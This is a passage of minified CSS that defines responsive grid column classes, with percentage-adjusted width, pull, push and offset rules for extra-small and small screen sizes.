71.66666667%}.col-xs-8_u_6percent{max-width:72.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 72.66666667%;-ms-flex:0 0 72.66666667%;flex:0 0 72.66666667%}.col-xs-8_u_7percent{max-width:73.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 73.66666667%;-ms-flex:0 0 73.66666667%;flex:0 0 73.66666667%}.col-xs-8_u_8percent{max-width:74.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 74.66666667%;-ms-flex:0 0 74.66666667%;flex:0 0 74.66666667%}.col-xs-8_u_9percent{max-width:75.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 75.66666667%;-ms-flex:0 0 75.66666667%;flex:0 0 75.66666667%}.col-xs-8_d_1percent{max-width:65.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 65.66666667%;-ms-flex:0 0 65.66666667%;flex:0 0 65.66666667%}.col-xs-8_d_2percent{max-width:64.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 64.66666667%;-ms-flex:0 0 64.66666667%;flex:0 0 64.66666667%}.col-xs-8_d_3percent{max-width:63.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 63.66666667%;-ms-flex:0 0 63.66666667%;flex:0 0 63.66666667%}.col-xs-8_d_4percent{max-width:62.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 62.66666667%;-ms-flex:0 0 62.66666667%;flex:0 0 62.66666667%}.col-xs-8_d_5percent{max-width:61.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 61.66666667%;-ms-flex:0 0 61.66666667%;flex:0 0 61.66666667%}.col-xs-8_d_6percent{max-width:60.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 60.66666667%;-ms-flex:0 0 60.66666667%;flex:0 0 60.66666667%}.col-xs-8_d_7percent{max-width:59.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 59.66666667%;-ms-flex:0 0 59.66666667%;flex:0 0 59.66666667%}.col-xs-8_d_8percent{max-width:58.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 58.66666667%;-ms-flex:0 0 58.66666667%;flex:0 0 58.66666667%}.col-xs-8_d_9percent{max-width:57.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 57.66666667%;-ms-flex:0 0 57.66666667%;flex:0 0 57.66666667%}.col-xs-8{max-width:66.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 66.66666667%;-ms-flex:0 0 66.66666667%;flex:0 0 66.66666667%}.col-xs-7_u_1percent{max-width:59.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 59.33333333%;-ms-flex:0 0 59.33333333%;flex:0 0 59.33333333%}.col-xs-7_u_2percent{max-width:60.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 60.33333333%;-ms-flex:0 0 60.33333333%;flex:0 0 60.33333333%}.col-xs-7_u_3percent{max-width:61.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 61.33333333%;-ms-flex:0 0 61.33333333%;flex:0 0 61.33333333%}.col-xs-7_u_4percent{max-width:62.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 62.33333333%;-ms-flex:0 0 62.33333333%;flex:0 0 62.33333333%}.col-xs-7_u_5percent{max-width:63.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 63.33333333%;-ms-flex:0 0 63.33333333%;flex:0 0 63.33333333%}.col-xs-7_u_6percent{max-width:64.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 64.33333333%;-ms-flex:0 0 64.33333333%;flex:0 0 64.33333333%}.col-xs-7_u_7percent{max-width:65.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 65.33333333%;-ms-flex:0 0 65.33333333%;flex:0 0 65.33333333%}.col-xs-7_u_8percent{max-width:66.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 66.33333333%;-ms-flex:0 0 66.33333333%;flex:0 0 66.33333333%}.col-xs-7_u_9percent{max-width:67.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 67.33333333%;-ms-flex:0 0 67.33333333%;flex:0 0 67.33333333%}.col-xs-7_d_1percent{max-width:57.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 57.33333333%;-ms-flex:0 0 57.33333333%;flex:0 0 57.33333333%}.col-xs-7_d_2percent{max-width:56.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 56.33333333%;-ms-flex:0 0 56.33333333%;flex:0 0 56.33333333%}.col-xs-7_d_3percent{max-width:55.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 55.33333333%;-ms-flex:0 0 55.33333333%;flex:0 0 55.33333333%}.col-xs-7_d_4percent{max-width:54.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 54.33333333%;-ms-flex:0 0 54.33333333%;flex:0 0 54.33333333%}.col-xs-7_d_5percent{max-width:53.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 53.33333333%;-ms-flex:0 0 53.33333333%;flex:0 0 53.33333333%}.col-xs-7_d_6percent{max-width:52.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 52.33333333%;-ms-flex:0 0 52.33333333%;flex:0 0 52.33333333%}.col-xs-7_d_7percent{max-width:51.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 51.33333333%;-ms-flex:0 0 51.33333333%;flex:0 0 51.33333333%}.col-xs-7_d_8percent{max-width:50.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 50.33333333%;-ms-flex:0 0 50.33333333%;flex:0 0 50.33333333%}.col-xs-7_d_9percent{max-width:49.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 49.33333333%;-ms-flex:0 0 49.33333333%;flex:0 0 49.33333333%}.col-xs-7{max-width:58.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 58.33333333%;-ms-flex:0 0 58.33333333%;flex:0 0 58.33333333%}.col-xs-6_u_1percent{max-width:51%;-webkit-box-flex:0;-webkit-flex:0 0 51%;-ms-flex:0 0 51%;flex:0 0 51%}.col-xs-6_u_2percent{max-width:52%;-webkit-box-flex:0;-webkit-flex:0 0 52%;-ms-flex:0 0 52%;flex:0 0 52%}.col-xs-6_u_3percent{max-width:53%;-webkit-box-flex:0;-webkit-flex:0 0 53%;-ms-flex:0 0 53%;flex:0 0 53%}.col-xs-6_u_4percent{max-width:54%;-webkit-box-flex:0;-webkit-flex:0 0 54%;-ms-flex:0 0 54%;flex:0 0 54%}.col-xs-6_u_5percent{max-width:55%;-webkit-box-flex:0;-webkit-flex:0 0 55%;-ms-flex:0 0 55%;flex:0 0 55%}.col-xs-6_u_6percent{max-width:56%;-webkit-box-flex:0;-webkit-flex:0 0 56%;-ms-flex:0 0 56%;flex:0 0 56%}.col-xs-6_u_7percent{max-width:57%;-webkit-box-flex:0;-webkit-flex:0 0 57%;-ms-flex:0 0 57%;flex:0 0 57%}.col-xs-6_u_8percent{max-width:58%;-webkit-box-flex:0;-webkit-flex:0 0 58%;-ms-flex:0 0 58%;flex:0 0 58%}.col-xs-6_u_9percent{max-width:59%;-webkit-box-flex:0;-webkit-flex:0 0 59%;-ms-flex:0 0 59%;flex:0 0 59%}.col-xs-6_d_1percent{max-width:49%;-webkit-box-flex:0;-webkit-flex:0 0 49%;-ms-flex:0 0 49%;flex:0 0 49%}.col-xs-6_d_2percent{max-width:48%;-webkit-box-flex:0;-webkit-flex:0 0 48%;-ms-flex:0 0 48%;flex:0 0 48%}.col-xs-6_d_3percent{max-width:47%;-webkit-box-flex:0;-webkit-flex:0 0 47%;-ms-flex:0 0 47%;flex:0 0 47%}.col-xs-6_d_4percent{max-width:46%;-webkit-box-flex:0;-webkit-flex:0 0 46%;-ms-flex:0 0 46%;flex:0 0 46%}.col-xs-6_d_5percent{max-width:45%;-webkit-box-flex:0;-webkit-flex:0 0 45%;-ms-flex:0 0 45%;flex:0 0 45%}.col-xs-6_d_6percent{max-width:44%;-webkit-box-flex:0;-webkit-flex:0 0 44%;-ms-flex:0 0 44%;flex:0 0 44%}.col-xs-6_d_7percent{max-width:43%;-webkit-box-flex:0;-webkit-flex:0 0 43%;-ms-flex:0 0 43%;flex:0 0 43%}.col-xs-6_d_8percent{max-width:42%;-webkit-box-flex:0;-webkit-flex:0 0 42%;-ms-flex:0 0 42%;flex:0 0 42%}.col-xs-6_d_9percent{max-width:41%;-webkit-box-flex:0;-webkit-flex:0 0 41%;-ms-flex:0 0 41%;flex:0 0 41%}.col-xs-6{max-width:50%;-webkit-box-flex:0;-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%}.col-xs-5_u_1percent{max-width:42.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 42.66666667%;-ms-flex:0 0 42.66666667%;flex:0 0 42.66666667%}.col-xs-5_u_2percent{max-width:43.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 43.66666667%;-ms-flex:0 0 43.66666667%;flex:0 0 43.66666667%}.col-xs-5_u_3percent{max-width:44.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 44.66666667%;-ms-flex:0 0 44.66666667%;flex:0 0 44.66666667%}.col-xs-5_u_4percent{max-width:45.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 45.66666667%;-ms-flex:0 0 45.66666667%;flex:0 0 45.66666667%}.col-xs-5_u_5percent{max-width:46.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 46.66666667%;-ms-flex:0 0 46.66666667%;flex:0 0 46.66666667%}.col-xs-5_u_6percent{max-width:47.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 47.66666667%;-ms-flex:0 0 47.66666667%;flex:0 0 47.66666667%}.col-xs-5_u_7percent{max-width:48.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 48.66666667%;-ms-flex:0 0 48.66666667%;flex:0 0 48.66666667%}.col-xs-5_u_8percent{max-width:49.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 49.66666667%;-ms-flex:0 0 49.66666667%;flex:0 0 49.66666667%}.col-xs-5_u_9percent{max-width:50.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 50.66666667%;-ms-flex:0 0 50.66666667%;flex:0 0 50.66666667%}.col-xs-5_d_1percent{max-width:40.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 40.66666667%;-ms-flex:0 0 40.66666667%;flex:0 0 40.66666667%}.col-xs-5_d_2percent{max-width:39.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 39.66666667%;-ms-flex:0 0 39.66666667%;flex:0 0 39.66666667%}.col-xs-5_d_3percent{max-width:38.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 38.66666667%;-ms-flex:0 0 38.66666667%;flex:0 0 38.66666667%}.col-xs-5_d_4percent{max-width:37.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 37.66666667%;-ms-flex:0 0 37.66666667%;flex:0 0 37.66666667%}.col-xs-5_d_5percent{max-width:36.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 36.66666667%;-ms-flex:0 0 36.66666667%;flex:0 0 36.66666667%}.col-xs-5_d_6percent{max-width:35.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 35.66666667%;-ms-flex:0 0 35.66666667%;flex:0 0 35.66666667%}.col-xs-5_d_7percent{max-width:34.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 34.66666667%;-ms-flex:0 0 34.66666667%;flex:0 0 34.66666667%}.col-xs-5_d_8percent{max-width:33.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 33.66666667%;-ms-flex:0 0 33.66666667%;flex:0 0 33.66666667%}.col-xs-5_d_9percent{max-width:32.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 32.66666667%;-ms-flex:0 0 32.66666667%;flex:0 0 32.66666667%}.col-xs-5{max-width:41.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 41.66666667%;-ms-flex:0 0 41.66666667%;flex:0 0 41.66666667%}.col-xs-4_u_1percent{max-width:34.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 34.33333333%;-ms-flex:0 0 34.33333333%;flex:0 0 34.33333333%}.col-xs-4_u_2percent{max-width:35.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 35.33333333%;-ms-flex:0 0 35.33333333%;flex:0 0 35.33333333%}.col-xs-4_u_3percent{max-width:36.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 36.33333333%;-ms-flex:0 0 36.33333333%;flex:0 0 36.33333333%}.col-xs-4_u_4percent{max-width:37.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 37.33333333%;-ms-flex:0 0 37.33333333%;flex:0 0 37.33333333%}.col-xs-4_u_5percent{max-width:38.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 38.33333333%;-ms-flex:0 0 38.33333333%;flex:0 0 38.33333333%}.col-xs-4_u_6percent{max-width:39.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 39.33333333%;-ms-flex:0 0 39.33333333%;flex:0 0 39.33333333%}.col-xs-4_u_7percent{max-width:40.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 40.33333333%;-ms-flex:0 0 40.33333333%;flex:0 0 40.33333333%}.col-xs-4_u_8percent{max-width:41.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 41.33333333%;-ms-flex:0 0 41.33333333%;flex:0 0 41.33333333%}.col-xs-4_u_9percent{max-width:42.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 42.33333333%;-ms-flex:0 0 42.33333333%;flex:0 0 42.33333333%}.col-xs-4_d_1percent{max-width:32.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 32.33333333%;-ms-flex:0 0 32.33333333%;flex:0 0 32.33333333%}.col-xs-4_d_2percent{max-width:31.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 31.33333333%;-ms-flex:0 0 31.33333333%;flex:0 0 31.33333333%}.col-xs-4_d_3percent{max-width:30.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 30.33333333%;-ms-flex:0 0 30.33333333%;flex:0 0 30.33333333%}.col-xs-4_d_4percent{max-width:29.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 29.33333333%;-ms-flex:0 0 29.33333333%;flex:0 0 29.33333333%}.col-xs-4_d_5percent{max-width:28.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 28.33333333%;-ms-flex:0 0 28.33333333%;flex:0 0 28.33333333%}.col-xs-4_d_6percent{max-width:27.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 27.33333333%;-ms-flex:0 0 27.33333333%;flex:0 0 27.33333333%}.col-xs-4_d_7percent{max-width:26.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 26.33333333%;-ms-flex:0 0 26.33333333%;flex:0 0 26.33333333%}.col-xs-4_d_8percent{max-width:25.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 25.33333333%;-ms-flex:0 0 25.33333333%;flex:0 0 25.33333333%}.col-xs-4_d_9percent{max-width:24.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 24.33333333%;-ms-flex:0 0 24.33333333%;flex:0 0 24.33333333%}.col-xs-4{max-width:33.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 33.33333333%;-ms-flex:0 0 33.33333333%;flex:0 0 33.33333333%}.col-xs-3_u_1percent{max-width:26%;-webkit-box-flex:0;-webkit-flex:0 0 26%;-ms-flex:0 0 26%;flex:0 0 26%}.col-xs-3_u_2percent{max-width:27%;-webkit-box-flex:0;-webkit-flex:0 0 27%;-ms-flex:0 0 27%;flex:0 0 27%}.col-xs-3_u_3percent{max-width:28%;-webkit-box-flex:0;-webkit-flex:0 0 28%;-ms-flex:0 0 28%;flex:0 0 28%}.col-xs-3_u_4percent{max-width:29%;-webkit-box-flex:0;-webkit-flex:0 0 29%;-ms-flex:0 0 29%;flex:0 0 29%}.col-xs-3_u_5percent{max-width:30%;-webkit-box-flex:0;-webkit-flex:0 0 30%;-ms-flex:0 0 30%;flex:0 0 30%}.col-xs-3_u_6percent{max-width:31%;-webkit-box-flex:0;-webkit-flex:0 0 31%;-ms-flex:0 0 31%;flex:0 0 31%}.col-xs-3_u_7percent{max-width:32%;-webkit-box-flex:0;-webkit-flex:0 0 32%;-ms-flex:0 0 32%;flex:0 0 32%}.col-xs-3_u_8percent{max-width:33%;-webkit-box-flex:0;-webkit-flex:0 0 33%;-ms-flex:0 0 33%;flex:0 0 33%}.col-xs-3_u_9percent{max-width:34%;-webkit-box-flex:0;-webkit-flex:0 0 34%;-ms-flex:0 0 34%;flex:0 0 34%}.col-xs-3_d_1percent{max-width:24%;-webkit-box-flex:0;-webkit-flex:0 0 24%;-ms-flex:0 0 24%;flex:0 0 24%}.col-xs-3_d_2percent{max-width:23%;-webkit-box-flex:0;-webkit-flex:0 0 23%;-ms-flex:0 0 23%;flex:0 0 23%}.col-xs-3_d_3percent{max-width:22%;-webkit-box-flex:0;-webkit-flex:0 0 22%;-ms-flex:0 0 22%;flex:0 0 22%}.col-xs-3_d_4percent{max-width:21%;-webkit-box-flex:0;-webkit-flex:0 0 21%;-ms-flex:0 0 21%;flex:0 0 21%}.col-xs-3_d_5percent{max-width:20%;-webkit-box-flex:0;-webkit-flex:0 0 20%;-ms-flex:0 0 20%;flex:0 0 20%}.col-xs-3_d_6percent{max-width:19%;-webkit-box-flex:0;-webkit-flex:0 0 19%;-ms-flex:0 0 19%;flex:0 0 19%}.col-xs-3_d_7percent{max-width:18%;-webkit-box-flex:0;-webkit-flex:0 0 18%;-ms-flex:0 0 18%;flex:0 0 18%}.col-xs-3_d_8percent{max-width:17%;-webkit-box-flex:0;-webkit-flex:0 0 17%;-ms-flex:0 0 17%;flex:0 0 17%}.col-xs-3_d_9percent{max-width:16%;-webkit-box-flex:0;-webkit-flex:0 0 16%;-ms-flex:0 0 16%;flex:0 0 16%}.col-xs-3{max-width:25%;-webkit-box-flex:0;-webkit-flex:0 0 25%;-ms-flex:0 0 25%;flex:0 0 25%}.col-xs-2_u_1percent{max-width:17.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 17.66666667%;-ms-flex:0 0 17.66666667%;flex:0 0 17.66666667%}.col-xs-2_u_2percent{max-width:18.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 18.66666667%;-ms-flex:0 0 18.66666667%;flex:0 0 18.66666667%}.col-xs-2_u_3percent{max-width:19.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 19.66666667%;-ms-flex:0 0 19.66666667%;flex:0 0 19.66666667%}.col-xs-2_u_4percent{max-width:20.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 20.66666667%;-ms-flex:0 0 20.66666667%;flex:0 0 20.66666667%}.col-xs-2_u_5percent{max-width:21.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 21.66666667%;-ms-flex:0 0 21.66666667%;flex:0 0 21.66666667%}.col-xs-2_u_6percent{max-width:22.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 22.66666667%;-ms-flex:0 0 22.66666667%;flex:0 0 22.66666667%}.col-xs-2_u_7percent{max-width:23.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 23.66666667%;-ms-flex:0 0 23.66666667%;flex:0 0 23.66666667%}.col-xs-2_u_8percent{max-width:24.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 24.66666667%;-ms-flex:0 0 24.66666667%;flex:0 0 24.66666667%}.col-xs-2_u_9percent{max-width:25.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 25.66666667%;-ms-flex:0 0 25.66666667%;flex:0 0 25.66666667%}.col-xs-2_d_1percent{max-width:15.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 15.66666667%;-ms-flex:0 0 15.66666667%;flex:0 0 15.66666667%}.col-xs-2_d_2percent{max-width:14.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 14.66666667%;-ms-flex:0 0 14.66666667%;flex:0 0 14.66666667%}.col-xs-2_d_3percent{max-width:13.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 13.66666667%;-ms-flex:0 0 13.66666667%;flex:0 0 13.66666667%}.col-xs-2_d_4percent{max-width:12.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 12.66666667%;-ms-flex:0 0 12.66666667%;flex:0 0 12.66666667%}.col-xs-2_d_5percent{max-width:11.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 11.66666667%;-ms-flex:0 0 11.66666667%;flex:0 0 11.66666667%}.col-xs-2_d_6percent{max-width:10.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 10.66666667%;-ms-flex:0 0 10.66666667%;flex:0 0 10.66666667%}.col-xs-2_d_7percent{max-width:9.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 9.66666667%;-ms-flex:0 0 9.66666667%;flex:0 0 9.66666667%}.col-xs-2_d_8percent{max-width:8.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 8.66666667%;-ms-flex:0 0 8.66666667%;flex:0 0 8.66666667%}.col-xs-2_d_9percent{max-width:7.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 7.66666667%;-ms-flex:0 0 7.66666667%;flex:0 0 7.66666667%}.col-xs-2{max-width:16.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 16.66666667%;-ms-flex:0 0 16.66666667%;flex:0 0 16.66666667%}.col-xs-1_u_1percent{max-width:9.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 9.33333333%;-ms-flex:0 0 9.33333333%;flex:0 0 9.33333333%}.col-xs-1_u_2percent{max-width:10.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 10.33333333%;-ms-flex:0 0 10.33333333%;flex:0 0 10.33333333%}.col-xs-1_u_3percent{max-width:11.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 11.33333333%;-ms-flex:0 0 11.33333333%;flex:0 0 11.33333333%}.col-xs-1_u_4percent{max-width:12.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 12.33333333%;-ms-flex:0 0 12.33333333%;flex:0 0 12.33333333%}.col-xs-1_u_5percent{max-width:13.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 13.33333333%;-ms-flex:0 0 13.33333333%;flex:0 0 13.33333333%}.col-xs-1_u_6percent{max-width:14.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 14.33333333%;-ms-flex:0 0 14.33333333%;flex:0 0 14.33333333%}.col-xs-1_u_7percent{max-width:15.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 15.33333333%;-ms-flex:0 0 15.33333333%;flex:0 0 15.33333333%}.col-xs-1_u_8percent{max-width:16.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 16.33333333%;-ms-flex:0 0 16.33333333%;flex:0 0 16.33333333%}.col-xs-1_u_9percent{max-width:17.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 17.33333333%;-ms-flex:0 0 17.33333333%;flex:0 0 17.33333333%}.col-xs-1_d_1percent{max-width:7.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 7.33333333%;-ms-flex:0 0 7.33333333%;flex:0 0 7.33333333%}.col-xs-1_d_2percent{max-width:6.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 6.33333333%;-ms-flex:0 0 6.33333333%;flex:0 0 6.33333333%}.col-xs-1_d_3percent{max-width:5.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 5.33333333%;-ms-flex:0 0 5.33333333%;flex:0 0 5.33333333%}.col-xs-1_d_4percent{max-width:4.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 4.33333333%;-ms-flex:0 0 4.33333333%;flex:0 0 4.33333333%}.col-xs-1_d_5percent{max-width:3.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 3.33333333%;-ms-flex:0 0 3.33333333%;flex:0 0 3.33333333%}.col-xs-1_d_6percent{max-width:2.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 2.33333333%;-ms-flex:0 0 2.33333333%;flex:0 0 2.33333333%}.col-xs-1_d_7percent{max-width:1.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 1.33333333%;-ms-flex:0 0 1.33333333%;flex:0 0 1.33333333%}.col-xs-1_d_8percent{max-width:.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 .33333333%;-ms-flex:0 0 .33333333%;flex:0 0 .33333333%}.col-xs-1_d_9percent{max-width:-.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 -.66666667%;-ms-flex:0 0 -.66666667%;flex:0 0 -.66666667%}.col-xs-1{max-width:8.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 8.33333333%;-ms-flex:0 0 8.33333333%;flex:0 0 8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0}@media (min-width:768px){.col-sm-12_u_1percent{max-width:101%;-webkit-box-flex:0;-webkit-flex:0 0 101%;-ms-flex:0 0 101%;flex:0 0 101%}.col-sm-12_u_2percent{max-width:102%;-webkit-box-flex:0;-webkit-flex:0 0 102%;-ms-flex:0 0 102%;flex:0 0 102%}.col-sm-12_u_3percent{max-width:103%;-webkit-box-flex:0;-webkit-flex:0 0 103%;-ms-flex:0 0 103%;flex:0 0 103%}.col-sm-12_u_4percent{max-width:104%;-webkit-box-flex:0;-webkit-flex:0 0 104%;-ms-flex:0 0 104%;flex:0 0 104%}.col-sm-12_u_5percent{max-width:105%;-webkit-box-flex:0;-webkit-flex:0 0 105%;-ms-flex:0 0 105%;flex:0 0 105%}.col-sm-12_u_6percent{max-width:106%;-webkit-box-flex:0;-webkit-flex:0 0 106%;-ms-flex:0 0 106%;flex:0 0 106%}.col-sm-12_u_7percent{max-width:107%;-webkit-box-flex:0;-webkit-flex:0 0 107%;-ms-flex:0 0 107%;flex:0 0 107%}.col-sm-12_u_8percent{max-width:108%;-webkit-box-flex:0;-webkit-flex:0 0 108%;-ms-flex:0 0 108%;flex:0 0 108%}.col-sm-12_u_9percent{max-width:109%;-webkit-box-flex:0;-webkit-flex:0 0 109%;-ms-flex:0 0 109%;flex:0 0 109%}.col-sm-12_d_1percent{max-width:99%;-webkit-box-flex:0;-webkit-flex:0 0 99%;-ms-flex:0 0 99%;flex:0 0 99%}.col-sm-12_d_2percent{max-width:98%;-webkit-box-flex:0;-webkit-flex:0 0 98%;-ms-flex:0 0 98%;flex:0 0 98%}.col-sm-12_d_3percent{max-width:97%;-webkit-box-flex:0;-webkit-flex:0 0 97%;-ms-flex:0 0 97%;flex:0 0 97%}.col-sm-12_d_4percent{max-width:96%;-webkit-box-flex:0;-webkit-flex:0 0 96%;-ms-flex:0 0 96%;flex:0 0 96%}.col-sm-12_d_5percent{max-width:95%;-webkit-box-flex:0;-webkit-flex:0 0 95%;-ms-flex:0 0 95%;flex:0 0 95%}.col-sm-12_d_6percent{max-width:94%;-webkit-box-flex:0;-webkit-flex:0 0 94%;-ms-flex:0 0 94%;flex:0 0 94%}.col-sm-12_d_7percent{max-width:93%;-webkit-box-flex:0;-webkit-flex:0 0 93%;-ms-flex:0 0 93%;flex:0 0 93%}.col-sm-12_d_8percent{max-width:92%;-webkit-box-flex:0;-webkit-flex:0 0 92%;-ms-flex:0 0 92%;flex:0 0 92%}.col-sm-12_d_9percent{max-width:91%;-webkit-box-flex:0;-webkit-flex:0 0 91%;-ms-flex:0 0 91%;flex:0 0 91%}.col-sm-12{max-width:100%;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%}.col-sm-11_u_1percent{max-width:92.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 92.66666667%;-ms-flex:0 0 92.66666667%;flex:0 0 92.66666667%}.col-sm-11_u_2percent{max-width:93.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 93.66666667%;-ms-flex:0 0 93.66666667%;flex:0 0 93.66666667%}.col-sm-11_u_3percent{max-width:94.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 94.66666667%;-ms-flex:0 0 94.66666667%;flex:0 0 94.66666667%}.col-sm-11_u_4percent{max-width:95.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 95.66666667%;-ms-flex:0 0 95.66666667%;flex:0 0 95.66666667%}.col-sm-11_u_5percent{max-width:96.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 96.66666667%;-ms-flex:0 0 96.66666667%;flex:0 0 96.66666667%}.col-sm-11_u_6percent{max-width:97.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 97.66666667%;-ms-flex:0 0 97.66666667%;flex:0 0 97.66666667%}.col-sm-11_u_7percent{max-width:98.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 98.66666667%;-ms-flex:0 0 